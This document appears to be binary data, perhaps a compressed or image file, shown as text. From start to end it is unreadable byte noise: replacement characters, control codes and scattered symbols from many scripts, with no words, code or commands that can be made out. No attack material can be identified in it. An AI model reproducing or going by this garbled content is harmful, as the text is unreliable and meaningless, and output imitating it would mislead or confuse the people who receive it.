Ч����\�z���U��h�����EN�vU@a:��B���]aP�e����5��C��i}z�J��%��V������P���MU��Pŕ�ހU����A�m��M�_���K��d-gxVc�&�U�/����듽X[W<�aȴ� ��55��˷��Y�gu5 բ�;c�F"�F)�b�:K���s#�c�N��7 e�.i��lY�e��\�.�O��N��Fi9H��"�m{��|tН{�#�č�ݢ��±"}Hn%�Ԑd�ێÇ�Z|Xރ͊���/&gv�Q�!I�����0���y�zy���{��I����3�pW���L����~7�lG��?0o�o��o@4�M�L/|@�6�e���u��H��e��Xni��p/��@iUp���u�N�q�6q���b�9c���Hܐ�8$�ݍC�]�VHɌ"�	u����h�joYį�vrq�r&��(�n�.� 샨I�R�l{�`���ט� b3�>�d|�Ɓ��ό��̶b��#��~�hUË.�=�sL�:�sft���u��5�Tv�FG�mО�`@m.�N�I�<�̥�e]�f��m��nC�އ?�x8�]ڍ]辅��F[�5�42lWu?�#¨����.�(���^�b����1R6e�uDPm�_��� aHx�d�_��4ˤc&�
7xY���Cw������Q2��z��l:mTnic �E/xF'm>i��N@{~�O8xJ�K�eV~�2Z˘����>LSuo���/��ݢ~�XU���C%����z���_��U5W�#�%�y`�r`'��-�Y��7�`�r�7:g�kP�Yx�m/z|�J�$�I`0 ���~����`��I�_sg���hh�m�hz!��(�>��|H�g��a�m����u�w�ZmUH�.��T	����1l��xd�x�o�O~������߾9������l5��`�b�9��د����Ҍ�O|*�����F��D�#GN�6qr�����6B���QG�vǦ>}��	��:v�dݪ)�0�̘�fƄ��d��5˞[{pg5*k�U+|
��;C��nܤ���� ����G��A��/�W��9�5�A`d�~���C3
ߨ:�S�JI:�jզQ�v�Uk�7�0}��P�P���C�8*�T�̕*U�PQ7n�ϠA)u���O�T�찜�:i�Ҥ!��Ȍ��ի��_��k�`��@��qB��@�Hd�!ȏ�k�>�@d	8�d "������H��>���u�h���!�o��Oqt�#C�t�%�责PD�NH)�SM=u�$o�!�����`�dE��wأ�$�<���2�"
��ґ$x���]Ȕ�[�s�0t�������=��F$wPU~s�ǟ�8���Ac�y�h)���J�ԑ_)�֚�u��mZiU,���p��j�0��s�E*���@��%rx׉1|XIG)�i҉����{��_|�n�Q�F�`����G�.*P���!�XhC�jˑG�"{ꥑ>����_2�2����N=
G� ����T�8ŁST7IE�`]uEȘ��>�)CY$���&����p"3˝v�p�$�ֈ�h�4�,[���$�O��M���.�e!�8uH�������U�h��ҵi(�zj.��e$V��	��	��tvP��'���+�#q��Q�!���G�u�:~h�m���H�w@�s�3Gl�S�@��Q`~�n��T:?���F�뾾 �<�!��F�+R ���^
�れ3��MC���'�dc�dSNQeVYEr�^���{bK�#��-���Lw"���7�/	γ���^/�B�,b���di�aZ����{h�>R#QP��@�dr�I���?�
6h(���8oC�6�V��pW� ��`�	<����Nw�
?� BS��i��zLr-ʕx���$5%��*�������xFDj���"bb?,��f=�ꔧ�!�Ԩ�`�O��6	I?q���8E���1�p,�AK��� &@B��Z�6b�`>8�
d��~���0nI؂.�;^��"��t�;?F���8f�#�LQ�5{���"r �`Ѓ,�K_�!�B���p	_%��|�9�	F0ئ��|��x�!.��T��p,���(X|L`��r�>B�|��i�%�RGH��tu�@=! 8 6xF&R3bd^{���N�hv(�!w�G��QzE��N�w�Bn�*wx��@�@�a	�(�y������(o��6� 8+j��>Q00�@H@^>f�KCbh�i�b�9`&V3��~�C����dB{��7����6���\�*9Āu
1C<��;��>�?��8�H�&�2��a0���\H����d�C��e03.�Ȋ��b�vaGt��$&D��e}6A9�����l�AP�(�[�Đ�ҋ�)7�C�$%�bIh�� �S��BT����&Pr�@�0L�\x����6�'���S.���0ۘ��+��Z=�k)��Dn���z�YE�4����}i5Y���j8�¡s���㜇�	;;��b��D+D�R�G#P�BC��E-~�g���u�=@�c� ui(�$��!�a���lIHr4���3 ��'�Y(,(A����< �'�M��
y�D.���Cl#!��$�2+��]z�o���D !���fw�������
�l�#LC�8шd��#a��h�hE-zQ��4����)D71N�����!h��t����t"�b�9�&���F�h� 6���HB%S�c[]�~ ����@�Q�?@$��;_�e�K(XA�
B�����ۉao�+U3"��n���
 ���*ɨ����� �� 
n 
<��~�k�9႕�*����]_��2��q=��|(�4��Ô:��_b*@�S���m�ț�4!|帢A�ᯋӷO��� �_��kWx�;�Qv��AHW��Ne�̲���$���++�Jw�w1��y�ƌl�#�F�>�h;4`C�DR���5�m�u�'%����{\�CfO��|K�w���CȦ�/�	e���xxU9�q@������S�2�ʘ���Э}�73l@�+9��;��#´��>�a�-F3�Q(�'�O��M'q�1�^������;���ĵ���.^A����%�G���l�[���}���(�AYA_�p�ˆ�A����8�?���4^�ȑ�0�!�[ ���Y���STOJ׿Q	�%Rn|B<��c!?�Iո�B#�t@ H�$����� (噌ߤY�:��E��EP�݂W]���ݥ9��k�~��!��8tq&�&;i�s����
s��!� �4��u�'�
4�$�$H�t��',�<���t��ܾ|�9�����?���Z�|�G��������YT���X�K��P��N��#�%�b���P� �X�
�[S������DE-iN?��|�)C+C�����7�+L���hNcH�}��exN��8*BL!��Rl�\1�k0ފhʩ��K��X_���pIx�
p��4��a]��U'V'����"�C�!@$��x&h�=��ٓ�A��I���(���H��N�H���%��1�iQ��[B���@͑c��cK���ف�0��",�bN��P�YQ  �[z�'�#��WQ"~�e�G�}CPmC��ޛx�La���a�F,7��7:/�c9��1�R]ak�����\;���A�M�y���U��s�M�L��A�;B ��B�+�f:A. 0���(`��<K;:G6�����N�DK�� ���I�(��h������e��M������#�BnAEO e�s��	��.b�JA�ƈL��"���$���.�BxI.NX�2�+TcF���f��Zj�ˁ#���%�e�<�d=ѽ\���I��_&���E�O�ݨ�8-&,4��	��$�S*B�I�n&gv�g��,($�,K@�ьYK�E$B�e��%Z[�g��pE!�j�M
�����'��������2L���|������P�[�����J}�S��pL�	�A��~ D �Bx��$���q%{�`���Xb4�5��P\�ȼ�S�N�|�fA*�ԃ�\����J� O&�`����M�p�����;�@����_y���t�B�3lf��h�hB�*@YL��9[��ǌ�h���䩞>��d�V�d�B�x[d`F�JX`�N*$�gr5�ŔVi,&e�>�IW�\$h�B��A��.�N�QL�+���-����xW+|�4���A���G�V�18&���^�i����=�*}`e �:��@\"�_ʓ\f����1(�,Gs����x�4|hD�j��������F�%eҭ��)Ⓦ�S?m�}����K�9J	 n�G p���p�ói5����ā����n�B�s�bJ�v&�|¸�����f���&��%l�$��4�lB��g1fec�f	�=Э?�B��zF��Ar
*���q�~��|j�kj���AƆa(��$��p����+�ʊ��vB��ڛ�� ����,��,(�lζ�K��K\#�Tm������Ф|9a�>���m6/�G�YIL���J|��FU`�8`��,�������+��m�@E/fo���H�fL�QLȀ̀	p�z����l��o^o�
�7���\#�AR5���+1�&-Uͨ�V>Q�*�_�
t�ߴT�0G������N� B"��"�*f�(3����쬂B�j��=SK���H���թ�\TY�Ғb� k�M�� E=��B�^�n�!����*����e�\��u�����M`BA���o�-o*����!�8-��� �1�O��A8�#����,Ҡn���g��Z~���ǈ8ji�֦��$�-������ ��$��� <�e�(ǀ.ׂ��jϙ\ޟF�Gjh����J��k���F�F����Mb��K�$���
���-����.����k�����>����L^�D>�e�'f(c8�+��� l)�BP��B����B4����D��b�ρ��$,�0=��@S(@�' ����� �4��r F�Ib�����r��r����0ӓ��С&0���R�2��:s�As�Y%?�U2�I���k�F<�^�0�0�����~u��kJ�T/"R:o�`��ܒQ���A�m��j ddDZ�N"�g.����~�eS4��q���C'� b;����}DE�������Ё��ݸ�����]�+�$��I��ˮt���i��D�L��h��]g���1��>����ǡB�6u���<�$ދ�P43!�0���Q~%P���8̔���,ř��:���Qp����7���[H\���r0V�l_?��x�#S��Ca����n~�nx�C�7�C�dH�(@b���<�G*�n`�Rȡս�$��J��i����8j�*��20��K����n��e-l)o= �mZVLs�U�?A1���ƥ�f� r^�q	8g7v{uX���^ڒ����#�Y.�A�
H�n�?�^���y�}c_gª!HB� ��$�������3tb�$c{�G\㲉���D�hE��B�ئ���I��J���[:��_kC�tz���jhʂ&dR�p/i�ډh����H���A��8_���&[��lr2OV��hSϺ���s�\���\��DEP2I�}ҡ@;���v�Y���a� h��2���A��o����3��0����th�u���{��;�����L#�A�A>�� < <��C�<������+|C_��GI{�O��J�Ƨ�ol��B*\B�¤c&D�<ʧ<�"joz�;|z�&(�B&�D� �{�z����G��z ܻ��d	=�\�-I|G���#��h�s��\Er�m�6{�B��1�q�;S�A*x;�o�������R8���iL����%�;b��t����{���g֫wJ�����A<�'��C���aC<��A�dh���O�Ƴ��g<>��糄O���]�@��(D�  �� �e�<��<��6$���2΢��ԏZN��{dG@��'�����?��?=�}A}�W��s	tE$��_;N<'���v����;�q��0t�ۻ�	"+
)0���?��7Zƨ�����޽9������A�	���ѯb����G�|�>� @�}�m`���K�.���a���n�tQ��~��z!� ��(P�Gh�2��ԅvܸy���>���e�G�kٶ��nܷ��֥��� ������iT|4ȓ�(ҡE�`C��b��C�W�h� �#Kn��~2�3z`��~��؞:��ܹC�Λ>o�����8m������!�~R����r�m�W��
��t��#H&���8ҐcN�5��;ܹ~�B�l"H����k�/�G���������P�e��>�G��d ����&} p }8����(�2��טR�8:0����$L�C |x$���щ ��-_ 1k.H Q��@�kHDX�����9�0�R
1�0��1Ɔ�,��Ĭ��5�Ĉ4�0Ì(�8S�񉭶F��7$�7�∣��Sn�C�k�D/i�8�o;8��4������������ �8l��lH"��;��̼H�48�'PI���+V��-Vd1��'���g���!�����E=���\k�)4\0�;�G�%N�$G��˓\���"��A�%�z��W��+��X�*4��`��9<;����̲ ~��'�����|*{��ͣ�uC7�z�-�C]��=:�$�.�3���M��.{��O=R�1�8��G5���LDZ�UU�LK�������p�e5���`�%���p�58T��Q$ ��&x˩\,��o��c��h��1��]��!�yO\qz�l+����ʗ���m��E/���g���1�Vs233�x2��lM�:<�#Bj����NN8�ST9<\>fI)��S�.�4<�1I�9����"QI]C �����`���~�p|Փn�\B�>��x��k](Pv~b��z��N@{��y;)U�U���^ v��S�@	u�%��`jAA�Uq�s���"9~QnG~T�t0�!#FQ���T�ά�t�L���ѥEhp���@�?��	b�ռc���Q�K�!� <F1�9��p��<�a�f��
��U���D�PQ}I�rM�N�4�1$(�(���7�ڱO�ʐ>�`�d�Y���Ǔ}R��"�t]�TL�`ķ����Kx�)8Y�Z����'/n��PK\��A'���Ȝ概�.��3�R��Z���j�w+�p��>�]$�;�)�S�)�q���9��u���5Oy�ġ���F2���/����/j�!�Ĕ�\y�� D?>tH�UH~�$��ד�9�@�"�X �����$Y��<u�ov��IMr��<�E9Ję�ka%��ʥ�J��e�>��P���\g�r0�@��h;!^�P�g�v�0\P�9xx����'4���C3Z΀�Lr�!M`��}�v� �1�s*�Z�1��"���HPA���@��14N8<QRRT�T  ��۷��XR��M(���|֓#͠h3H���H�����J@��o��Vfj�4|�g��hd�KӰS5���j&c �XiO���B1D�q�HL��5�C�≎b�̴*���(y��N*��>\�)�Z p(Iw����}FD��D}w \��~�Z5	[M��@����8��T�C" l���u�5^��C�)�˦]�̤GXAOH0��e���|)���M$�eI�r����0b*��Wc�M�dX���4�o
���yԫ�3;�q7���GbSM^Ƃ�r׊��fx�[�H<�n��!>��~�j#[�����ɷ>���e�`�{��9X�3��?���b��F+x��pL2�V �k2L দt�(�R�l����� 9tR��5)【�z)�j�qg�7�mI%75ʏ���~����m�{9Ԣ�N7L�1�jD$R9:K�2v��#��9y�4���>�	����$j�P�tjv|�*�BDð��-��<��Jt�^��b	�4a	-�?X����#'K�O#�����7����%�H=�I����C���#x�8r��~}}�S�ȹ��d^H� �Lr3Lm�m�7���}��wm&�)R�eL|E��J��.�oSAn�P��T��dj�Î 8����sg{�y�����F&h��`���!�������>)q�}K��f**j�l0Lq
>.Yt�K]�$yF��	"��0�)<�fڮ�<�-���c���EL��i��nj/uq�>Hۙ�	�zWD=�9X��T�+��`]�a&gץ�)J\BS��9V�n����ۢw��F߸+mW�`�$�!>��%e�@�w�G�����x[�˚�">z�(��r �X�:F6�
d����`�F�>k�*��R!� �Ra����ܠ�j���ν���.`���� �����*��.�i7t��C�h8�he� ��a�`��D`�ڀp.!�o̤k�vDƖ�O� �&@sV/�P2�����u�j�A�(�hA�����ذ��&��a���P�[�5��4��D�#@�#�t(:̲:�����XM�C�F/��F"a��`�@,���EҬK�m#8t,���A��t4���c�����ܜIܚ��z�P��e�P�
���,�	��(;z�4Af�OLmʮ)(O+����o�����LgA���p%�&�������0{ I� �N� �Lh%�
����+�"��䇂h���������쀳@ A�v�Fp[X�#)^݌���`�MO�&O-Ւ*8�n���/9&!ˊ0��`���'�T�R����ͅ6$�o,iWh+s��U笔>��D?�*n�@���+@j ��Q�ܑ$�Ќ��<�-�3����������)�]@*/ � �0��id���h�'�eO ���@�sN�݂�N�sJP��H?lv��/���K%�J��#��C۰L��ehR��~1��#�vR;�Ъ|���+��(yh1�� �!�H)����P� �.�$��+!-:�Q������!"b?�ihŰ �� َ�0�/*��7u�Hf�v�=a��R>{�>)R��-#M�D��(	�FR=M�F�-���������|��#9�&�P�����$�Ce��&]ӻ��� �75)�k�C5��f ���D�9ő��R+�R�R,N�h �.@��o8� JaP(�R�5c* 6� �.K>����3>?2Q��Г1Wd�Z).R?s@W�0.R��nG�3w�@���tp���ʠ(B�l!5��9X�&aS;4pC�#:��]����l7ޠ�����᮸Ҫ,)A��H���԰�� G���l +�G-aGױ	oK�t���~�$R��B�V��@��o���t3ӧ��Y��4�c�4L]`�������6m2-��l͚Rv� N��3qP�̊o:�����&y�	_�	��PYMh����@7�rPh�����bE����S���\G�a�����`�T��U�QG���LU*�l(�l �Z��`ON"".u%�,�s!��p�.'/v�Q/�b��\ܠ�U��sZG�Z�ei�0[�4�����&�g��	T@�����kRzg]���ux� �O!�aGl�G� 6�Cx���j`'�6�R�������*�t F�M�D#��b���smlk<�%�&Y�,]+��U�s�0�G��wn(r�!f4Xf�p�Aj��3�wO1�T1?��L��i9��s��⬖[�Yqh!�8+!R;�n���z�5��l�l��O��B/�_���e(ADp��wR����� <��,��"Nt)�,�c��^4:��=�!d6%��T-!dsk�N`5r�e��R~��i�� $t��>RT`����vvNq(#�v�oYc�o��Zwv�t�Dm���icXгJ(��z�w84���]����7m�� �6��5�0�,��\����7}�+���ר�a�a���$�V��v:�QF�`u�s�P��s�dG�Bt7�Wuk1��I�*d�8�ȓ5*ɤ5iK؄]8'�Uwa�>/�17�0T����Eh��r/ͥ�L���N�7��&�xZ���z��O��,��B	�^���ph���$��� �"E$A\���Y�u��Ia�����r7�f�A~u�:W:�;���r#x�o�8vX�&4x�ም�a�X%�Z�-*n�vmL�] *6��A8o&�>k8E�ԀRdXE�vW�xa�=�4;�t8�V�Q�%ٵe��Tmw��nu���^�0|�pA
f�$aܠZ*���x�@9I]E��b�j$A���J���`bT���8�B�/C�g��B�����+�R�������iA�*���ڒ] &��������[��:�_8��u�0�]�(yH -P"AX��K���oK���ls9m+��^a&�n��nPk�8�,:�9�%�}�wy���ϸ�`S��v|#J�ҀJ"�A�� �؜����Z�2ī�hTh�kr������|���p�u�Z�o7�)O:�Z�.�u����nn$a�vg�\eq�,{��ֲ�O��-궬��l����zq&��������Ă/$��[ۧ�
|:|������"�N�r��WY}����,�l�wdԀs��x�y�:cUmh�⦒*���W'g�?��7�"/��6�o��^��P�ߔ���S�?����R�h]4��Lx�,��������^G{�"|�!�� �Ƀp��`A���A�;�,��u�ڸb�c������8�(/��X\��9ws,͑�gb�4u�N��l ������H%�ɽ����:���B&�5a����.@X��wEX˓]7�\PͱM/w�PFl�\	��o_9 �MZB<m\��8ν,�^�����%���fj�:��ހ|��=࠶�S�r��;&}�	�Y����b�����e=�.�Z�TC�,!�n�}|VW6nȊ�i4��u���'iZ��t�m���Z��`>���Z�k�ʋ}时�|$ْ�E�p�����ڇX���董%�uq����"�C[��� 	�8�k��
��c�m�@��@
wN`V.�d�-l�y�W�j�`P��7s���Z���鎗��-����s���W=�g��t=ln'�:!�j��@����u���;�o>�g^#�)1��F!p��p���ھ�T7|;e�Je��oC���	�ۉ�ͽ���D�ߖH�^���R�0!`�>��A8.a�a���FDX���,WX�M�-9qz0�`��� Zt�%�*2���;7����-G'� ���j�0x����
*ܰoߚ5�����bF��E��O���y����2��}A��&"?~��8v��Qc�"�.\H�#G>�=/TR��h�*E�T)SK�-MS�B��9U�S�լ`1�엣R�|������'{t�س�//>w�ԍk__;~��!t��Fo"���G>�Ł#'N�6�����6�Dw���CxX�jР@{jOZ4I6�W>�=�������H�q�=�ʎ�P��x[�*��K��pʹƦx�E��/��h�Ε�X1�>��ys���sذ���Hr���W?��C�>��a������@a�hHA50��C�X�B����>zXd?ԓF?s�S?���K#}� C�d�> |RD�)��Wc�2�ēOj��V.p�UZku�TW_U��"�hIeYE��zP�yO=�B`w� W3(@G_� �v�q�n�
#w<&(}|���r8�f���Ygm�qh���kx���l���H � 	$�=��#�(�\p�1M
,Ȇ\�+��J'�`
���OND�@��l>�H��=u4B��0&	#��g(�!t��Fs �,���	n@�jH��N���zXo�5D�B~�F*�ȑ�0�h#GG��(�{�> 	�I��xG�Q�a^Q�S����OSj�V[K�yVZ�U�W9�d��E�u�R5�\��~�a_t�A�t��c�]=�d�
"q|6�f�u&Zw~P��!���G��2ɨ�Lb* ���ê��z�q�1�C���Z+,��4�b���ǆMJ�kn2�������u�EW$��q�$}�A_$nDb_�]Y�b��a�w����:8���������"6��@\hܰE/�8�?	��D \��I!
��ޫ> l�GD1eP�x��cF�gUX��Xm��XR��� �+��"x֏��uxݴ6g��MK0HSa u�A�aj�*d� L"2!t���L�3���P��ը�m���$�F�@��n�P��3��7y�j�_�*q�r�'���q���\=��
X�r䒖X��<	(1�i�c4��q0vꂃ�$�0L�i�CC(PyI(C�X)��O^&a��7z� "��Lj�6$��YPD*v�����TC�>Nj�b
��l��Y�Z�b?�G��PhQS΂R���fL�ded�kd��"�29���)#�p���ҤfO'���k�a!wHs�M��S���lf��D�!n:�[y�G9�p� ����`��>q�N� �����9�$<R\PӠgqN0a�K#f��7�A�����5P�@��a7������GO�xR<��d� +�A��J]�"@��� ��J� �b*�:L�ҔGJe�����M)��X�G&��lJbJ%�����ag�dkP�i�he Pq�{�b���A�r}�9�7�b���&Kصv�4�t!%�6N״�m��[m���,b�D��{>"�A�h�CZ���P�k?�	aA���Bm��~�-]����أ����>�aj���=��4p">P�������w����I�}=H�J��6 ��O"�|�P���| �'��(R��	�!�dHy��"���	�E�t��h��l�K��rg8Y�p��(E���ن(�Z^EL�
�4�2B�w�C(�63*�+�.u�?l��8�jX�A�Ͳ���8k�T��7��U�d��QL�h8�6
��� '	ق��,�)�_��o����Nr�:���h�!����%�����5�|�b��)w:�!�o	�P�E��%Ș�bS����{�=�K>�����H���Vˉ�~dS��*@	g8�W|+�wb��d�ۙ��j?1IE/���=��^���RTֵֶn�X�g;%R�)��Pȳ��eөYT���y�M��� 8!��M%xb�L��(*�g�4~���+��������=�'�8uy��=��E��=�`E�� /=CR���S� �Й4�=bU�	�"��RQ�Ә�w!y�y~;t�N��5�^�:2�k$�f�Y=*<ˡc��^���*"0h�E�٪���e^\�ʬ52m�U�1%���B�h�۵�����T�&U�!8����QN�|�*fd��Ǽ� ��5#��ԅ�9��6���S��k�>|µ��A���ޡv�[�̳�Υ=�X�B���>~���c�B�ӃZE0�	M�ޢ� �VJ(`��x�5#M�|,d6��.�z9h�M�D�H�Q����֖�5���a�p�d\�U抆�l��I����A�.P ��D�	%�5,T�j�)>��6�a*��Y��pd��*�	� 	� Z�@Z�	��'o�0x�@ (�2\2��J˂TfƆl���Z��	��oq�	�Bzt0Z�Z� \�y��1'/}�]��/� �7r#�|�}B��bT61_�g_�W0�Us}V3`90`F�,�i�xUQ��J;�s~���ePyulpE_���@��Ҳ9^�d h` Is�'�3:��2)e�c
8Y�e*�RdF&(A��Ȁ��>�r7��w��nTv\q��L�3�@t�xA��U����U�gͅ4t�~� ~��e���R�6/�2SW�Q0��S�1�H��^](|�w#��"6�]��;�T0&>�D$ �s�gj�>���X��k�~w�a	ɐ���"uXd}Y���uhu ��?��%V�qBAL�A��
�"��v;�)�Հ�A�P*��N@Њ� �����*���o�Et(9��[H(lK�WOv�ɵ�����X�ɕ4t#�2T	?�p^��R!$BH��h��h��eM| �l�#&�I��_�s�3	qh&WU��J'tQ�$��tB�w؇
EW�������Qę�)��t��4A��)�)�&M&��2L� ��3�N��(o��Q�ֶ6k3�n�m�1*G�Yv#n�d�&�N�����Y���<��A��㙤EТ�I-3p�Ec�R;�D��
��'��'w����7�"��>ݨTMU/�3Sҏ�s^c1����64����.ׄ���h	�s�~�<0�
j�j���#�r%j����Y�𙚙*z0j��K3Z�5:��9��3ʚ�C�A*3CJ4N� �il�f�p|`:)�)g�6)@	��6sw�(���Y�*��na����Ye�����ܩ )��?
QD:�yQ�w ���wО�i������y�9jzPU�u�_�G���i�_q>	J�C�>@�l�h4���Y#/���"�"�Y�#!��z�Ue��ɦ�����ɢ2Zk��K6
�8ʫ.j�-��	Q�A�B�La\��y�)��4���ᛒ�(p��R���)�*� 7���Zj��iw�h7eZ��jE��>����ʊqZy�w
|��g�����+�rQm��%
�� ��_��1�!ME���R�#$�C���e4����"��O"*�Ju��z$��5�4{����9��/
~"��H��r;k���G˚�)��0�* ��	��(�p��"�@m��6��6�����V��*��R7�i7�X���51��6#��&Z��3`u�����[�{�\y�	f6
k�5��;E1���s�R�H�P����	Q�j� z��T�1E����ڪ���&��Ij�KjD۳=��>�������=j}�q�;
9�Z�DJ-���:�Q+X����
���r	��vR�m��h*�$�ٻ�v�Y:��䪜8+����䩴Wt������	;�
}��{	;�.0
AӰ��>����U�$�Br^�����Ʃ��K�˹&����+["���^ ʺG�\ERw��ۻ!��@
团�+����C���������`�`�Ǜ���	�"�p
p �{6X��Z�����6TY����[dɹ��I�eʜ��� ~�*-♾Њ-���[�0�:X ۞�(y���/r��જ���������K���!a��|���������|�
�>�|�Td�:9/��C�(I�̰
@�2�	��K��C�����!���qn��*=V�ص���(7Q���)Hf7x���62j��
�[��^pK[��|����ƅ �����'�k'|���K`��E�ӟz /��0�	ȁ\T2�4\����'�I��!��*���$�Ѻ3��6��3����"����׫�_�� �����"/Rʽy��	�p
1�Ҳ����Z�/�*��m��7�˗5�c��hk���=�mc7��
5#K���ukc|vP	��;�
W�
����;5� �3��y���⿒{I����=3�z��p�ᱶE��� ����k	+�}��HU��lЈ��
��<�ث;ɫ[�'��� ��і,�������� �!M P�����[O}����T�1ݵ��wVZ��e��Y��N:�(d�5>�����7�#�73	笎��ԛ���<Q���20\�A�t�W�۷��̀{4q<�2��I�e�gw|�mͱ���:$U��7�o�)-M�r��$/Z�j��	a>��m��ݪ��	���$�y�}&�0m�@�6��NْDE�]�-���m�ǋ����!PO��*�!��>����p�V�+Bf*��Cd[Y��mw��7�*�u�l�C>�mC��t� ���Э�=\� �p1
��՛��k���DM��Y3 
��g
��]�o��},��<���J� �Y�5�|��-�����j��]�~�����
>�u�xM�A n�t��<j-*�t����̐���N��qw�t*�����w#�X��:��w�*�4D�E����I���=J�	t&\�����v��J���Ծ��)��-�pLv2��=֠�3A�6$�[�,"�kP�8#W�K9@��{�؋<�'2�!
�Mj��0���аlI��l��
��A˚��'}
ȑ�I�A���ḫn�@��*���=�N�]Yw�C���d���!��2�����mʮ�>���bvb��
RV�W��=��='sb�G_��p�!M���R)��F���s�<�~|�E��>��K~"������5�n���Մ!�������s4����@᪋J�Y�@ -p�A<�M���*)`����}�h{Y��۳7;��7��ʁ9쭒��*��*.8�/C�����~��u�hW�՗'������P��{:���l�'྾�!�`Ύ��]�၎dr^o#���y�����p����ǌ[v�H��R �� �A��ԣ�g߆, ���D���ӷ��>��h)����= ����xϟœ&W���%L�5���	S�I�+_�Ǐ_�~4(P �͒%�D8����G� º�U@>���H�"i{�.
�P�@�&�yk�m�@{��G��)����_<R���obR_ޜ9gNʊ&�J�>|3�ٳ7��:n�q��FU�TI[�B���G�Pi�*�A��@{�gȰW�4jB�(�7�_���\s0{G�<�]_S��~��cC�^������/�Ѕ	�ѧ/����ըi ?��O
��>8p��>x(���o�*J�A�����6ڧ$�Jj��N��K��fz餝h�	&�\�)���Ic 4�8�
쑯�
������%�b2+��bk����-���R/<|��J��������[̩GR`Ӽ�ʓn�M6�l�|X1.����37a�B�@%QT*!F�J
	�UT94XzT�:���踃B�`ι~��ǟT���6��:b��Xu5��z��:��� ��'��@����#�(�̯��O?l���B� �H�����|��Y����E�Eu�����!��� KqE~ZT�U6�i�}����|��4cx�'��I��k��Jʍ٪�.��ٮ� �E/���/��D���4�M8����	��*��S�@49R	��5EQ!��� �����L����	���8{��;�+���p���5����VXW^ ����>�Ҹ���Yc[�m��O?����eP�߀@�"���n5��l�H��7�zO��$R`��	�iœn,]��"�X�A��:����5�xc�����\~���$/0K̏()󯗥��L���nWw�y̀��˶GlBF5T�e;���ڞQ\��~����>��/9 
�TE��e�I ��q��C����.���@�: ��un)�qR�~���:.[��V�:fn\rH�&������7�]�L���ku��z�"A$��A�|�����,���r<�i�d��K�'�/�|	�ӗ7�1f�8U�Ħ���N��>ַǢ�JTw0�
D)���o�0�Q+��p�2��4dS�6�4�z�G��p�T��i[)ϖb�c ��'y���n�yaS��&.?���%/�LD���@`�		(���a�T��}��;��N�x����A��*_��G?
�)X�*jy�K�;ϒ�=��xU�� F�1z�Ō>0���%��Q"�a���8�NXv氆��	}z��@�Ը��$�BJ�ըf5U�_��7Nzrk���r\�	�EFV���Nj@���)P6��荃��d�r@��H#�\������@j��,���Q�@ϰ����ՠ��!A"��lD��C��Ů�i3G�L�`#�ҋ��J �9">x��A�`lce?%ۖ�xI/o٧��Խ�bO{mS`�b����e)��J��4�M���l�����R��mPQ����~v$�\��H>��-�$gb�H�h2h����G���D�.Rozӝ"WO[>��@���/�����@�*��T�	ªT����ds7tw�x׿����\5�H`U@XN�]����,V,a�Y�(�D,���� ���Ab�#�\F��0yִ��
B=!Gso*T��ꁧ�������=!�>�!��=1�FHT0�j*�[spTI� zԓ�����E�'������mE[�Z�[9�z�������V�C���<�u��V��p�e�PB�␡�%����&}�^��,���u�G�X�"�( ��aψa�0�cbY�c=\O�}رL# &�@�AK������Ѷ����A�BP|錐HmCy>�6��2!�P�h���>��w��;�F���̕y������R�*�A��X�� ���!)u ����i�i�5�y߱b�ϋ�s�v�g�����C/V+���n��H��	���FF�+�X�W� �u82�$�9a���^;�hO�|x�#�c}�-�.x�^c٩|�D?��������A%�8Q��}v �'E��$*����f�`�|���ʵ��ur
FGm�23f{��1��6��yf�P�\P��i�'�Z��U��Ԁb}ܴ:�9\�\!����9J���s�*��ZN�<q�������� �@\��S�B��*�1�hQ� �'VD��X�d���*kY����˗�H����������Fyl���'������S
���Ǝ����o��u��Zu�ҲS�/0 �\� 0� ��� �c3���دg�J��(<�"���� ��s<�C�AS�v98Z�ёw�����Ӳ����q��ÿ�~p0h�x �s�#���k���",ڢ)ы0�1�a��+q��>Zk:���$\�I�
���b� c>�A)����k�-D!�Bp�o����(�2)�2(c���r3����Vz%t�7�J�����x�������{��Q�;��<��^�F�<�
<��6
�����؀Ѵ�A.�=0��8{�����0
P''��cC�$y��'#d,�x>-�B�@�9'�B,�⣬��&��l̠ڠ<�?1ä�B�4L2m .7.����7�1�J�.0�)c��%�T��"r�C�i:	�n<��B x��h�Ĳ*���@���ś�I��ȃ�"�\z�fҥuه��	��t��=����IX�Y�RD�y��S	��'�O8��h� p��8#Ēc̘�X��h>l1͒,V�'i|ʶ�F.4�&������������=�>氻:вQP�s�:7�Xp����x$�����F�B��C@���0A�� �п��)�>TLčXD�$�E^R�����H�z/�*����@�ۼq��3��;��?��A~����k=$==L�RD�� 
_q-(��8� �z� �D@�0��%	�e$1�c͢~r�ɪ���ʭtB�����~0�|��@����J�=(R8�`��A�-T��|`�c��˲#O�� �� Hh��<��<�I6�
�6�cjDA#��Z��ª�L���@<���Ń<kY�� c�J�kP���]�h�����͂��������NS����Z�(��:ʆ_H_��y���S��#}*h�ʏ1�@�+�ltB'T�(1�*�2���(�؇R@�Jx����A"�>	�|�G��$������P�������I��E
��H�m*e@�l@�9 "���D<�3�Q �( ~P<��Ёh��}M�ba��SITϩ���������\�B�4RHDiZ�zh����p"#�=�E H`l�� H*Y�r�{Σc�$�N-��}��Dp�w�9�y��3Řꔵ&� �$�rx|z,�~@�]��]@�LحN�Ji�&���{�>�;� �XVҲ}�ȓH��҄�#�!`�8Y�!���+�zhX�bXx�ˏ��0� �"г��(�S0�8�h0�
�P�t<}@�� �Z(�'�G����!h�X�HR1��X([� $0 �� 8�j	-0Y��j��c�lJA��b����lIB��<��l���.���W@,�#���-aB���zz��uW�9�3����ʻ��s9��"8٥�R���T�OI)�7<�8���ԓ�����T�؇L��u�Ь�S��5Y�UY�5ٗ5�p�+X�U����YO,�`Z�����IVՇ0�s8_�ZS���/`���^����
�@�i�(��y� 1`����H�e�^��$�^�%*�[9�H��<$ľ9�i�%�����$J���G��:�8��@W0ڒ���%�хF!^H����I�AІJh]G��L��L(��-�{xW8�C�K���CGb�����D��@����LG�2�����Mٓ��iR���	��Uh
ُ���Z��� ��δ�(h���}�����&0���Z�]0�eʃvY�} `���U[9v[X��&��UX�<��wX�Ђ�V��������;��s�v%�:�Lp�� ��"jf��� �6��?��������%4>u=� vWw� ���id�A`��=$� �J����g*�R�b�eXJi��2�L	�H��H�,;��
